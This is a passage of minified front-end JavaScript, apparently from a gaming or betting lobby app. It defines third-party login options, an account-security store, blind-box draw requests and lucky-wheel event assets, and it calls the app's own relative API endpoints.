i(b,()=>{me("THIRD_PARTY").emit({type:"login",name:et.Zalo})})}catch(d){throw new Error(`Zalo ${d}`)}},isAvailableInHostEnv:()=>ze.speedPackageConfig?wr("1.1.31").isGreater:!0}}function Dm(e){const t=_o(),{t:a}=D(),n=Ot(),{toWebauthn:o}=Lm(),{toFacebook:i}=km(),{toGoogle:c}=bl(),{toLine:l}=Om(),{toTelegram:f,isAvailableInHostEnv:m}=xm(),{toZalo:u,isAvailableInHostEnv:g}=Nm(),y=C(()=>{const{facebook:_,google:p,line:h,zalo:w,telegram:R}=n.systemInfos||{};return{google:{name:et.Google,type:st.GOOGLE,thirdType:aa.GOOGLE,binded:t.value.thirdType===aa.GOOGLE,label:a("lobby.officialChannel.thirdPartyLogin.google"),icon:"/lobby_asset/common/web/login/img_login_google.png",disabled:!(p!=null&&p.app_id),hook:c,app_id:p==null?void 0:p.app_id,status:!!(p!=null&&p.status)},facebook:{name:et.Facebook,type:st.FACEBOOK,thirdType:aa.FACEBOOK,binded:t.value.thirdType===aa.FACEBOOK,label:a("lobby.officialChannel.thirdPartyLogin.facebook"),icon:"/lobby_asset/common/web/login/img_login_fb.png",disabled:!(_!=null&&_.app_id),hook:i,app_id:_==null?void 0:_.app_id,status:!!(_!=null&&_.status)},line:{name:et.Line,type:st.LINE,binded:t.value.thirdType===aa.LINE,thirdType:aa.LINE,label:a("lobby.officialChannel.thirdPartyLogin.line"),icon:"/lobby_asset/common/web/login/img_login_line.png",disabled:!(h!=null&&h.app_id)||!(h!=null&&h.appSecret),hook:l,app_id:h==null?void 0:h.app_id,status:!!(h!=null&&h.status)&&!!(h!=null&&h.appSecret)},webauthn:{name:et.Webauthn,type:st.WEBAUTHN,thirdType:aa.WEBAUTHN,binded:t.value.webauthnSwitch===Bn.OPEN,label:a("lobby.officialChannel.thirdPartyLogin.webauthn"),icon:"/lobby_asset/common/web/login/img_login_swsb.svg",disabled:!1,hook:o,app_id:"-",status:Ea.enable},telegram:{name:et.Telegram,type:st.TELEGRAM,binded:t.value.thirdType===aa.TELEGRAM,thirdType:aa.TELEGRAM,label:a("lobby.officialChannel.thirdPartyLogin.tg"),icon:"/lobby_asset/common/web/login/img_login_tg.png",disabled:!(R!=null&&R.app_id),hook:f,app_id:R==null?void 0:R.app_id,status:!!(R!=null&&R.status)&&m()},zalo:{name:et.Zalo,type:st.ZALO,binded:t.value.thirdType===aa.ZALO,thirdType:aa.ZALO,label:a("lobby.officialChannel.thirdPartyLogin.zalo"),icon:"/lobby_asset/common/web/login/img_login_zalo.png",disabled:!(w!=null&&w.app_id)||!(w!=null&&w.appSecret),hook:u,app_id:w==null?void 0:w.app_id,status:!!(w!=null&&w.status)&&!!(w!=null&&w.appSecret)&&g()}}}),r=_=>_.filter(p=>p.status),d=C(()=>{const{google:_,facebook:p,line:h,webauthn:w,telegram:R,zalo:T}=y.value;return e==="loginRegister"?[w,_,p,h,R,T]:e==="security"?(_.icon="/lobby_asset/common/web/common/input_icon_google.svg",[_,p,h,R,T]):[_,p,h,R,T]}),v=C(()=>r(d.value).map(_=>(_.app_id||(_.disabled=!0),_)));return{thirdPartyConfig:y,thirdPartyOptions:d,thirdPartyEnables:v,isEnable:_=>{var p;return!!((p=Fd(y.value,h=>h.name===_))!=null&&p.status)}}}const ea=Ke("security",()=>{const e=_o(),t=it(),a=S([]),n=Be({type:ce.Bind,verify:void 0,form:{},loading:!1}),o=C(()=>{var d;return(d=e.value.platfromid)!=null?d:""}),i=Be({}),c=()=>{n.loading=!0},l=()=>{Zt(()=>n.loading=!1)},f=d=>{a.value=d},m=C(()=>{const d=Dm("security").thirdPartyOptions.value;return a.value.map(v=>{const b=d.find(_=>_.thirdType===v.thirdType);return b&&(b.binded=v.bindStatus===Rc.OPEN,b.bindTime=v.bindTime,b.thirdAccount=v.thirdAccount),b}).filter(Boolean)});return{state:n,username:o,fields:(d,v)=>{var _;d=d!=null?d:n.form,v=v!=null?v:n.verify;const b={[k.PHONE]:Fe.PHONE,[k.EMAIL]:Fe.EMAIL,[k.GA]:Fe.GA,[k.LOGINPASS]:Fe.LOGIN_PWD,[k.WITHDRAWPASS]:Fe.WITHDRAW_PASS,[k.QUESTION]:Fe.QUESTIONS,[k.WEBAUTHN]:Fe.WEBAUTHN};return{type:(_=Se(b,v))!=null?_:Fe.NONE,phone:t.format(Se(d,"phone"))||void 0,phoneCode:Se(d,"phoneCode"),email:Se(d,"email"),emailCode:Se(d,"emailCode"),googleCode:Se(d,"gaCode"),loginPass:Se(d,"loginPass"),passQuestionId:Se(d,"questionId"),passQuestionAnswer:Se(d,"questionAnswer"),withdraw_pass:d.withdrawPass?`${Se(d,"withdrawPass")}`:void 0,webauthn:Ea.fmtCredentials(Se(d,"webauthn"))}},initType:(d,v)=>{const b=ht().validateConfigStatus();if(n.type=b[d]?ce.Edit:ce.Bind,v){n.type=ce.Verify;return}if(b[d]){n.type=ce.Edit;return}n.type=ce.Bind},setLoading:c,delLoading:l,thirdPartys:a,setThirdPartys:f,thirdPartyConfig:m,ignoreSecurityBindkey:i,getIgnoreSecurityBindkey:()=>e.value.username?i[e.value.username]:!1,setIgnoreSecurityBindkey:()=>{e.value.username&&(i[e.value.username]=!0)}}},{persist:{paths:["ignoreSecurityBindkey"]}}),KC=Object.freeze(Object.defineProperty({__proto__:null,useSecurityStore:ea},Symbol.toStringTag,{value:"Module"}));var jo=(e=>(e[e.SILVER=1]="SILVER",e[e.GOLD=2]="GOLD",e[e.DIAMOND=3]="DIAMOND",e))(jo||{}),Mm=(e=>(e[e.Bet=8101]="Bet",e[e.Recharge=8102]="Recharge",e[e.System=8199]="System",e[e.Expiration=8301]="Expiration",e[e.RewardReceived=999986]="RewardReceived",e))(Mm||{}),Vm=(e=>(e[e.Shipped=1]="Shipped",e[e.SignedReceipt=2]="SignedReceipt",e[e.WaitingShipment=3]="WaitingShipment",e))(Vm||{}),Bm=(e=>(e[e.Draw1=1]="Draw1",e[e.Draw10=10]="Draw10",e[e.Draw50=50]="Draw50",e))(Bm||{}),$m=(e=>(e[e.LotteryRecords=0]="LotteryRecords",e[e.LuckyRecords=1]="LuckyRecords",e[e.ProbabilityExpect=2]="ProbabilityExpect",e))($m||{}),Fm=(e=>(e[e.COINS=0]="COINS",e[e.ACTUAL_ITEMS=1]="ACTUAL_ITEMS",e[e.RANDOM_AWARD=2]="RANDOM_AWARD",e[e.THANKS=3]="THANKS",e[e.ZERO=4]="ZERO",e))(Fm||{}),pn=(e=>(e[e.SMALL=1]="SMALL",e[e.LARGE=2]="LARGE",e[e.SUPER=3]="SUPER",e))(pn||{}),pl=(e=>(e[e.PRICE=0]="PRICE",e[e.FREE_NUM=1]="FREE_NUM",e))(pl||{}),Ho=(e=>(e[e.FIFTY_DRAWS=50]="FIFTY_DRAWS",e[e.TEN_DRAWS=10]="TEN_DRAWS",e[e.SINGLE_DRAWS=1]="SINGLE_DRAWS",e))(Ho||{}),qs=(e=>(e[e.COINS=0]="COINS",e[e.ACTUAL_ITEMS=1]="ACTUAL_ITEMS",e[e.RANDOM_AWARD=2]="RANDOM_AWARD",e[e.THANKS=3]="THANKS",e[e.ZERO=4]="ZERO",e))(qs||{}),qm=(e=>(e[e.PROBABILITY_RULE=0]="PROBABILITY_RULE",e[e.RULE=1]="RULE",e[e.RECORD=2]="RECORD",e[e.FREE_RECORD=3]="FREE_RECORD",e))(qm||{}),Um=(e=>(e[e.NORMAL=0]="NORMAL",e[e.SHIPPED=1]="SHIPPED",e[e.SIGNED=2]="SIGNED",e[e.CONFIRMED=3]="CONFIRMED",e))(Um||{}),Gm=(e=>(e.TODAY="1",e.YESTERDAY="2",e.THIS_WEEK="3",e.LAST_WEEK="4",e.THIS_MONTH="5",e.LAST_MONTH="6",e.ALL="7",e))(Gm||{}),hl=(e=>(e[e.STYLE_1=1]="STYLE_1",e[e.STYLE_2=2]="STYLE_2",e[e.STYLE_3=3]="STYLE_3",e[e.STYLE_4=4]="STYLE_4",e[e.STYLE_5=5]="STYLE_5",e[e.STYLE_6=6]="STYLE_6",e))(hl||{}),Wm=(e=>(e[e.SYSTEM=7199]="SYSTEM",e[e.EXPIRED=7301]="EXPIRED",e))(Wm||{}),jm=(e=>(e[e.Text=0]="Text",e[e.Reward=1]="Reward",e[e.ZeroReward=2]="ZeroReward",e))(jm||{});const ga="/api/active/blindBox/",Hm=async()=>{var a,n;const e=await $.request({url:`${ga}get`,method:"POST",headers:{deviceModel:Te(),devicetype:Ae()}},{cache:{useCache:"fresh",time:60},error:{action:"silent"}}),t=wa((a=e==null?void 0:e.data)==null?void 0:a.data);if(t)return t.activeData=((n=t.activeData)==null?void 0:n.map(o=>{const i=Xt(ps(o.content),fi(o,["content","translateNames"]));return i.blindBoxTransNames=ps(o.translateNames),i.list=i.list.map(c=>(c.rewardTransNames=ps(c.translateNames),c)),i}))||[],t},JC=async(e,t,a)=>{var o;const n=await $.request({url:`${ga}openBlindBox`,method:"POST",data:{blindBoxType:e,openCount:t,openType:a},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{action:"silent"}});return(o=n==null?void 0:n.data)==null?void 0:o.data},XC=async()=>{await $.setCacheExpired(`${ga}orderList`)},e1=async e=>{var a;const t=await $.request({url:`${ga}orderList`,method:"POST",data:e,headers:{deviceModel:Te(),devicetype:Ae()}},{cache:{useCache:"fresh",time:60}});return(a=t==null?void 0:t.data)==null?void 0:a.data},zm=async()=>{var t;const e=await $.request({url:`${ga}notice`,method:"POST",headers:{deviceModel:Te(),devicetype:Ae()}},{cache:{useCache:"fresh",time:60}});return((t=e==null?void 0:e.data)==null?void 0:t.data)||[]},t1=async()=>{await $.setCacheExpired(`${ga}orderDetail`)},a1=async e=>{var a;const t=await $.request({url:`${ga}orderDetail`,method:"POST",data:{orderno:e},headers:{deviceModel:Te(),devicetype:Ae()}});return(a=t==null?void 0:t.data)==null?void 0:a.data},n1=async e=>{const t=await $.request({url:`${ga}orderBatchEdit`,method:"POST",data:e,headers:{deviceModel:Te(),devicetype:Ae()}},{error:{action:"silent"}});return t==null?void 0:t.data},o1=async e=>{const t=await $.request({url:`${ga}signIn`,method:"POST",data:{orderIds:e},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{action:"silent"}});return t==null?void 0:t.data},s1=async()=>{await $.setCacheExpired(`${ga}getFreeRecords`)},i1=async e=>{var a;const t=await $.request({url:`${ga}getFreeRecords`,method:"POST",data:e,headers:{deviceModel:Te(),devicetype:Ae()}},{cache:{useCache:"fresh",time:60}});return(a=t==null?void 0:t.data)==null?void 0:a.data},zo="/lobby_asset/common/web/animated/",Tn="/lobby_asset/common/common/event/",Rs={[pn.SMALL]:{icon:`${Tn}img_mhcj_blue.png`,pic:`${Tn}mhcj_img_bx1.png`,animation:`${zo}apng_event_blue.png`},[pn.LARGE]:{icon:`${Tn}img_mhcj_yellow.png`,pic:`${Tn}mhcj_img_bx2.png`,animation:`${zo}apng_event_orange.png`},[pn.SUPER]:{icon:`${Tn}img_mhcj_purple.png`,pic:`${Tn}mhcj_img_bx3.png`,animation:`${zo}apng_event_purple.png`}},r1={common:{animation:`${zo}apng_chouzi-2.png`}},Us=Ke("blindBox",()=>{const{userInfos:e}=Co(X()),{t}=D(),a=S(),n=S([]),o=S(),i=S([]),c=S({}),l=S({}),f=S(),m=S(pl.PRICE),u=S(!1),g=C(()=>{var p;return((p=a.value)==null?void 0:p.currentStyle)||hl.STYLE_1}),y=C(()=>{var R,T,P,I;const p=((R=o.value)==null?void 0:R.price)||0,h=((P=(T=o.value)==null?void 0:T.freeDataItem)==null?void 0:P.freeNum)||0,w=((I=e.value)==null?void 0:I.game_gold)||0;return[Ho.SINGLE_DRAWS,Ho.TEN_DRAWS,Ho.FIFTY_DRAWS].map(O=>{const A=Number(Rt(O).times(p).toString());return{name:()=>t(`lobby.event.blindBox.${O>1?"continuousDraw":"singleDraw"}`,{count:O}),count:O,price:A,freeNum:h,isDisabled:A>w&&h<O}})});return{defaultAddress:l,blindBoxConfig:a,noticeList:n,boxList:i,currentBox:o,currentGameplay:f,currentOpenType:m,gameplayList:y,theme:g,blindBoxNameMap:c,fetchDefaultAddress:async()=>{var w;if((w=l.value)!=null&&w.address)return;const[p,h]=await le(Ac());!p&&h&&(l.value=h)},getBlindBoxConfig:async()=>{a.value=void 0,n.value=[],o.value=void 0,i.value=[],c.value={};const[p,h]=await le(Hm());if(!p&&h){a.value=h;const w=a.value.activeData,R=a.value.freeData;if(w.length){i.value=[pn.SMALL,pn.LARGE,pn.SUPER].reduce((P,I)=>{var A;const O=w.find(x=>x.blindBoxType===I);if(O){O.list||(O.list=[]);const{list:x,blindBoxType:N,price:Y,showReward:K,name:q,blindBoxTransNames:E,isDefaultLangName:ae}=O;if(ae===mo.OPEN?c.value[I]=q:c.value[I]=E||q,O.switch===mo.OPEN){let re=0,ye=Number.MAX_SAFE_INTEGER,fe=0,we;x.forEach(ke=>{const{reward:Ge}=ke;fe=qd(Ge,fe),ke.rewardType===qs.ACTUAL_ITEMS&&Ge>=((we==null?void 0:we.reward)||0)?we={...ke}:ke.rewardType===qs.COINS&&(re=Math.max(Ge,re),ye=Math.min(Ge,ye))}),P.push({...O,probability:Number(Rt(K).div(Y).times(100).toString()),maxBonus:re,minBonus:ye,avgBonus:Ud(fe,x.length),topPhysicalPrize:we,blindBoxIconUrl:Rs[N].icon,blindBoxPicUrl:Rs[N].pic,blindBoxAnimationUrl:Rs[N].animation,freeDataItem:(A=R==null?void 0:R.listFree)==null?void 0:A.find(ke=>ke.blindBoxType===I)})}}return P},[]);const T=i.value[0];T&&(o.value={...T})}}},getBlindBoxNotice:async()=>{const[p,h]=await le(zm());!p&&h&&(n.value=h)},open:async()=>{if(u.value)return Ce({type:"loading",message:t("lobby.modal.pay.isLoading")});u.value=!0,await de().open("blindBox",{openType:"insert"}),u.value=!1},updateBoxListFreeData:p=>{p&&(a.value&&(a.value.freeData=p),i.value=i.value.map(h=>{var R,T;const w=(R=p==null?void 0:p.listFree)==null?void 0:R.find(P=>P.blindBoxType===h.blindBoxType);return((T=o.value)==null?void 0:T.blindBoxType)===h.blindBoxType&&(o.value={...o.value,freeDataItem:w}),{...h,freeDataItem:w}}))}}}),l1=Object.freeze(Object.defineProperty({__proto__:null,useBlindBoxStore:Us},Symbol.toStringTag,{value:"Module"})),Ym=Ke("club-apply",()=>{const{userInfos:e}=X(),{data:t,execute:a}=Es(Tc),n=Be({clubName:"",clubLogoIndex:"0",clubLogo:Ic[0],clubNameStyle:{isBold:!1,isItalic:!1,fontSizeType:0,textColor:"#000000",outlineColor:""},logoType:Pc.ImageAndText,pureLogo:"",clubHost:"",clubSelectDomains:[],managerAcc:"",managerPass:"",managerWithdrawPass:"",mobile:"",mobileCode:"",email:"",emailCode:"",isOpenRegister:!0,isManagerBet:!1,applyRemark:"",totalMargin:void 0}),o=S(),{data:i,isLoading:c,execute:l}=Es(kc,{onSuccess(u){n.totalMargin=u!=null&&u.minMargin?Rt(u.minMargin,{toFixed:{decimalPlaces:2,tailZero:!0,roundingMode:$s.ROUND_DOWN}}).toString():"",o.value||(o.value=u!=null&&u.applyResult?"started":"notStarted")}}),f=async()=>{var u,g;return t.value||await a(),(u=t.value)!=null&&u.isApplyOpen&&Oc(),((g=t.value)==null?void 0:g.isApplyOpen)&&!0},m=C(()=>{var u;return!!((u=t.value)!=null&&u.isApplyOpen)&&!0&&(e==null?void 0:e.user_status)!==Qa.GuaranteedClaim});return{applyInfo:n,canToClubApply:m,progressInfo:i,isProgressInfoLoading:c,getProgressInfo:l,goToApplyClubByConfig:f,clubApplyConfig:t,getClubApplyConfig:a,applyStatus:o}});var Qm=(e=>(e[e.equal0=0]="equal0",e[e.equal4=4]="equal4",e[e.equal6=6]="equal6",e[e.equal8=8]="equal8",e[e.equal10=10]="equal10",e[e.equal12=12]="equal12",e))(Qm||{}),Zm=(e=>(e[e.Style1=1]="Style1",e[e.Style2=2]="Style2",e[e.Style3=3]="Style3",e[e.Style4=4]="Style4",e[e.Style5=5]="Style5",e[e.Style6=6]="Style6",e))(Zm||{}),wl=(e=>(e[e.Count0=0]="Count0",e[e.Count1=1]="Count1",e[e.Count2=2]="Count2",e))(wl||{}),Yo=(e=>(e[e.Month=0]="Month",e[e.Week=1]="Week",e[e.Day=2]="Day",e[e.Once=4]="Once",e))(Yo||{}),Sl=(e=>(e[e.FirstAward=1]="FirstAward",e[e.SecondAward=2]="SecondAward",e[e.FinishTask=3]="FinishTask",e[e.GetAward=4]="GetAward",e[e.SelfRecharge=11]="SelfRecharge",e[e.SelfBetting=12]="SelfBetting",e[e.EachRecharge=14]="EachRecharge",e[e.DownloadApp=21]="DownloadApp",e[e.BindingPhone=22]="BindingPhone",e[e.BingdingEmail=23]="BingdingEmail",e[e.BingdingRecharge=24]="BingdingRecharge",e[e.RechargeDay=42]="RechargeDay",e[e.BettingDay=43]="BettingDay",e[e.RechargesDay=44]="RechargesDay",e[e.SubordinatesRecharge=45]="SubordinatesRecharge",e[e.SubordinatesBetting=46]="SubordinatesBetting",e[e.DailyLogin=101]="DailyLogin",e[e.DailyOnline=102]="DailyOnline",e[e.Lottery=103]="Lottery",e))(Sl||{}),Km=(e=>(e[e.EAwardTypeConst=0]="EAwardTypeConst",e[e.EAwardTypeRand=1]="EAwardTypeRand",e[e.EAwardTypeUnGet=2]="EAwardTypeUnGet",e))(Km||{}),Wa=(e=>(e[e.SubUser=0]="SubUser",e[e.MySelfReCharge=11]="MySelfReCharge",e[e.MySelfDaMa=12]="MySelfDaMa",e[e.MySelfReChargeAndDaMa=13]="MySelfReChargeAndDaMa",e[e.MySelfReChargeSingle=14]="MySelfReChargeSingle",e[e.OnceLoginApp=21]="OnceLoginApp",e[e.OnceBindPhone=22]="OnceBindPhone",e[e.OnceBindEmail=23]="OnceBindEmail",e[e.OnceBindWithdraw=24]="OnceBindWithdraw",e[e.MySelfThisDayReCharge=42]="MySelfThisDayReCharge",e[e.MySelfThisDayDaMa=43]="MySelfThisDayDaMa",e[e.MySelfThisDayReChargeCount=44]="MySelfThisDayReChargeCount",e[e.SubUserTotalRecharge=45]="SubUserTotalRecharge",e[e.SubUserTotalDaMa=46]="SubUserTotalDaMa",e))(Wa||{}),Jm=(e=>(e[e.Default=1]="Default",e[e.Spining=2]="Spining",e[e.Winning=3]="Winning",e))(Jm||{}),Xm=(e=>(e[e.Hide=0]="Hide",e[e.Show=1]="Show",e))(Xm||{}),ef=(e=>(e[e.Hide=0]="Hide",e[e.Show=1]="Show",e))(ef||{}),tf=(e=>(e[e.Hide=0]="Hide",e[e.Show=1]="Show",e))(tf||{}),af=(e=>(e[e.InvitedNumber=1]="InvitedNumber",e[e.DownloadAppNumberAndLogin=3]="DownloadAppNumberAndLogin",e[e.SubordinateDaMaNumber=4]="SubordinateDaMaNumber",e[e.SubordinateFirstRechargeNumber=5]="SubordinateFirstRechargeNumber",e[e.SubordinateRechargeCount=6]="SubordinateRechargeCount",e[e.SubordinateTotalRechargeValue=7]="SubordinateTotalRechargeValue",e[e.SubordinateTotalDaMaValue=8]="SubordinateTotalDaMaValue",e[e.SubordinateTotalWithdrawValue=9]="SubordinateTotalWithdrawValue",e[e.SubordinateWithdrawCount=10]="SubordinateWithdrawCount",e[e.MySelfOneRechargeValue=11]="MySelfOneRechargeValue",e[e.MySelfOneDaNaValue=12]="MySelfOneDaNaValue",e[e.MySelfTotalRechargeValue=13]="MySelfTotalRechargeValue",e[e.ConditionTypeMySelfTotalDaNaValue=14]="ConditionTypeMySelfTotalDaNaValue",e))(af||{}),nf=(e=>(e[e.NoOpt=0]="NoOpt",e[e.ReceiveSecondAward=1]="ReceiveSecondAward",e))(nf||{});const c1={1:{bg:"/lobby_asset/common/common/event/kyd_style_1_zp_1.png",border:"/lobby_asset/common/common/event/kyd_style_1_zp_2.png",btn:"/lobby_asset/common/common/event/kyd_style_1_zp_3.png",pointer:"/lobby_asset/common/common/event/kyd_style_1_zp_x.png",tipsCard:"/lobby_asset/common/common/event/kyd_style_1_qp.png",secondAwardIcon:"/lobby_asset/common/common/event/kyd_style_1_jl_4.png",secondAwardIconActive:"/lobby_asset/common/common/event/kyd_style_1_jl_5.png",bgSize:510,btnSize:198,pointerHeight:207.3,pointerWidth:128.2,tipsCardWidth:522,tipsCardHeight:300},2:{bg:"/lobby_asset/common/common/event/kyd_style_2_zp_1.png",border:"/lobby_asset/common/common/event/kyd_style_2_zp_2.png",btn:"/lobby_asset/common/common/event/kyd_style_2_zp_3.png",pointer:"/lobby_asset/common/common/event/kyd_style_2_zp_x.png",tipsCard:"/lobby_asset/common/common/event/kyd_style_2_qp.png",secondAwardIcon:"/lobby_asset/common/common/event/kyd_style_2_jl_4.png",secondAwardIconActive:"/lobby_asset/common/common/event/kyd_style_2_jl_5.png",bgSize:510,btnSize:198,pointerHeight:207.3,pointerWidth:128.2,tipsCardWidth:575,tipsCardHeight:296.4},3:{bg:"/lobby_asset/common/common/event/kyd_style_3_zp_1.png",border:"/lobby_asset/common/common/event/kyd_style_3_zp_2.png",btn:"/lobby_asset/common/common/event/kyd_style_3_zp_3.png",pointer:"/lobby_asset/common/common/event/kyd_style_3_zp_x.png",tipsCard:"/lobby_asset/common/common/event/kyd_style_3_qp.png",secondAwardIcon:"/lobby_asset/common/common/event/kyd_style_3_jl_4.png",secondAwardIconActive:"/lobby_asset/common/common/event/kyd_style_3_jl_5.png",bgSize:510,btnSize:198,pointerHeight:207.3,pointerWidth:128.2,tipsCardWidth:522,tipsCardHeight:300},4:{bg:"/lobby_asset/common/common/event/kyd_style_4_zp_1.png",border:"/lobby_asset/common/common/event/kyd_style_4_zp_2.png",btn:"/lobby_asset/common/common/event/kyd_style_4_zp_3.png",pointer:"/lobby_asset/common/common/event/kyd_style_4_zp_x.png",tipsCard:"/lobby_asset/common/common/event/kyd_style_4_qp.png",secondAwardIcon:"/lobby_asset/common/common/event/kyd_style_4_jl_4.png",secondAwardIconActive:"/lobby_asset/common/common/event/kyd_style_4_jl_5.png",baseBottom:"/lobby_asset/common/common/event/kyd_style_4_zpdz.png",bgSize:510,btnSize:198,pointerHeight:207.3,pointerWidth:128.2,tipsCardWidth:560,tipsCardHeight:300},5:{bg:"/lobby_asset/common/common/event/kyd_style_5_zp_1.png",border:"/lobby_asset/common/common/event/kyd_style_5_zp_2.png",btn:"/lobby_asset/common/common/event/kyd_style_5_zp_3.png",pointer:"/lobby_asset/common/common/event/kyd_style_5_zp_x.png",tipsCard:"/lobby_asset/common/common/event/kyd_style_5_qp.png",secondAwardIcon:"/lobby_asset/common/common/event/kyd_style_5_jl_4.png",secondAwardIconActive:"/lobby_asset/common/common/event/kyd_style_5_jl_5.png",bgSize:510,btnSize:198,pointerHeight:207.3,pointerWidth:128.2,tipsCardWidth:555,tipsCardHeight:290.5},6:{bg:"/lobby_asset/common/common/event/kyd_style_6_zp_1.png",border:"/lobby_asset/common/common/event/kyd_style_6_zp_2.png",btn:"/lobby_asset/common/common/event/kyd_style_6_zp_3.png",pointer:"/lobby_asset/common/common/event/kyd_style_6_zp_x.png",tipsCard:"/lobby_asset/common/common/event/kyd_style_6_qp.png",secondAwardIcon:"/lobby_asset/common/common/event/kyd_style_6_jl_4.png",secondAwardIconActive:"/lobby_asset/common/common/event/kyd_style_6_jl_5.png",bgSize:510,btnSize:198,pointerHeight:207.3,pointerWidth:128.2,tipsCardWidth:560,tipsCardHeight:282.5}},u1={1:{bg:"/lobby_asset/common/common/event/kyd_style_1_zp_1.png",borderAnim1:"/lobby_asset/common/web/animated/apng_event_kyd_ZP1_anim1.png",borderAnim2:"/lobby_asset/common/web/animated/apng_event_kyd_ZP1_anim2.png",borderAnim3:"/lobby_asset/common/web/animated/apng_event_kyd_ZP1_anim3.png",btn:"/lobby_asset/common/common/event/kyd_style_1_zp_2_2.png",pointer:"/lobby_asset/common/common/event/kyd_style_1_zp_x.png",tipsCard:"/lobby_asset/common/common/event/kyd_style_1_qp.png",secondAwardIcon:"/lobby_asset/common/common/event/kyd_style_1_jl_4.png",secondAwardIconActive:"/lobby_asset/common/common/event/kyd_style_1_jl_5.png",bgSize:510,btnSize:198,pointerHeight:207.3,pointerWidth:128.2,tipsCardWidth:522,tipsCardHeight:300},2:{bg:"/lobby_asset/common/common/event/kyd_style_2_zp_1.png",borderAnim1:"/lobby_asset/common/web/animated/apng_event_kyd_ZP2_anim1_alpha.png",borderAnim2:"/lobby_asset/common/web/animated/apng_event_kyd_ZP2_anim2_alpha.png",borderAnim3:"/lobby_asset/common/web/animated/apng_event_kyd_ZP2_anim3_alpha.png",btn:"/lobby_asset/common/common/event/kyd_style_2_zp_2_2.png",pointer:"/lobby_asset/common/common/event/kyd_style_2_zp_x.png",tipsCard:"/lobby_asset/common/common/event/kyd_style_2_qp.png",secondAwardIcon:"/lobby_asset/common/common/event/kyd_style_2_jl_4.png",secondAwardIconActive:"/lobby_asset/common/common/event/kyd_style_2_jl_5.png",bgSize:510,btnSize:198,pointerHeight:207.3,pointerWidth:128.2,tipsCardWidth:575,tipsCardHeight:296.4},3:{bg:"/lobby_asset/common/common/event/kyd_style_3_zp_1.png",borderAnim1:"/lobby_asset/common/web/animated/apng_event_kyd_ZP3_anim1_alpha.png",borderAnim2:"/lobby_asset/common/web/animated/apng_event_kyd_ZP3_anim2_alpha.png",borderAnim3:"/lobby_asset/common/web/animated/apng_event_kyd_ZP3_anim3_alpha.png",btn:"/lobby_asset/common/common/event/kyd_style_3_zp_2_2.png",pointer:"/lobby_asset/common/common/event/kyd_style_3_zp_x.png",tipsCard:"/lobby_asset/common/common/event/kyd_style_3_qp.png",secondAwardIcon:"/lobby_asset/common/common/event/kyd_style_3_jl_4.png",secondAwardIconActive:"/lobby_asset/common/common/event/kyd_style_3_jl_5.png",bgSize:510,btnSize:198,pointerHeight:207.3,pointerWidth:128.2,tipsCardWidth:522,tipsCardHeight:300},4:{bg:"/lobby_asset/common/common/event/kyd_style_4_zp_1.png",borderAnim1:"/lobby_asset/common/web/animated/apng_event_kyd_ZP4_2_anim1_alpha.png",borderAnim2:"/lobby_asset/common/web/animated/apng_event_kyd_ZP4_2_anim2_alpha.png",borderAnim3:"/lobby_asset/common/web/animated/apng_event_kyd_ZP4_2_anim3_alpha.png",btn:"/lobby_asset/common/common/event/kyd_style_4_zp_3.png",pointer:"/lobby_asset/common/common/event/kyd_style_4_zp_x.png",tipsCard:"/lobby_asset/common/common/event/kyd_style_4_qp.png",secondAwardIcon:"/lobby_asset/common/common/event/kyd_style_4_jl_4.png",secondAwardIconActive:"/lobby_asset/common/common/event/kyd_style_4_jl_5.png",baseBottom:"/lobby_asset/common/common/event/kyd_style_4_zpdz.png",bgSize:510,btnSize:198,pointerHeight:207.3,pointerWidth:128.2,tipsCardWidth:560,tipsCardHeight:300},5:{bg:"/lobby_asset/common/common/event/kyd_style_5_zp_1.png",borderAnim1:"/lobby_asset/common/web/animated/apng_event_kyd_ZP5_2_anim1_alpha.png",borderAnim2:"/lobby_asset/common/web/animated/apng_event_kyd_ZP5_2_anim2_alpha.png",borderAnim3:"/lobby_asset/common/web/animated/apng_event_kyd_ZP5_2_anim3_alpha.png",btn:"/lobby_asset/common/common/event/kyd_style_5_zp_3.png",pointer:"/lobby_asset/common/common/event/kyd_style_5_zp_x.png",tipsCard:"/lobby_asset/common/common/event/kyd_style_5_qp.png",secondAwardIcon:"/lobby_asset/common/common/event/kyd_style_5_jl_4.png",secondAwardIconActive:"/lobby_asset/common/common/event/kyd_style_5_jl_5.png",bgSize:510,btnSize:198,pointerHeight:207.3,pointerWidth:128.2,tipsCardWidth:555,tipsCardHeight:290.5}},d1={0:{width:118.2,height:230,width_m:131.1,height_m:255},4:{width:322.5,height:230,width_m:357.6,height_m:255},6:{width:228.7,height:230,width_m:253.6,height_m:255},8:{width:179.9,height:230,width_m:199.4,height_m:255},10:{width:143.9,height:230,width_m:159.5,height_m:255},12:{width:118.2,height:230,width_m:131.1,height_m:255}};var of=(e=>(e[e.Rule=1]="Rule",e[e.Announce=2]="Announce",e[e.Record=3]="Record",e))(of||{}),sf=(e=>(e[e.oneTime=0]="oneTime",e[e.endAgain=1]="endAgain",e[e.endTime=2]="endTime",e))(sf||{}),Cl=(e=>(e[e.Limit=0]="Limit",e[e.NotLimit=1]="NotLimit",e))(Cl||{}),rf=(e=>(e[e.Goto=0]="Goto",e[e.Completed=1]="Completed",e))(rf||{}),lf=(e=>(e[e.yellow=2]="yellow",e[e.onlinegreen=0]="onlinegreen",e[e.skyblue=3]="skyblue",e[e.red=6]="red",e[e.green=9]="green",e[e.purple=5]="purple",e[e.blue=4]="blue",e[e.pink=7]="pink",e[e.brown=1]="brown",e[e.black=8]="black",e))(lf||{}),cf=(e=>(e[e.ReverseSwitchClose=0]="ReverseSwitchClose",e[e.ReverseSwitchOpen=1]="ReverseSwitchOpen",e))(cf||{});const uf=async(e,t=!1)=>{const a="/api/active/cutADeal/cut_a_deal_announcement";t&&await $.setCacheExpired(a);const n=await $.request({url:a,method:"POST",data:{activeId:e},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{action:"silent"},cache:{useCache:"fresh",time:Sn().time},oss:{enable:!1}});return n==null?void 0:n.data.data},m1=async e=>{const t=await $.request({url:"/api/active/cutADeal/cut_a_deal_turn",method:"POST",data:{activeId:e},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{action:"silent"},cache:{useCache:!1},oss:{enable:!1}});return t==null?void 0:t.data.data},f1=async e=>{const t=await $.request({url:"/api/active/cutADeal/cut_a_deal_try",method:"POST",data:{activeId:e},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{action:"silent"},cache:{useCache:!1},oss:{enable:!1}});return t==null?void 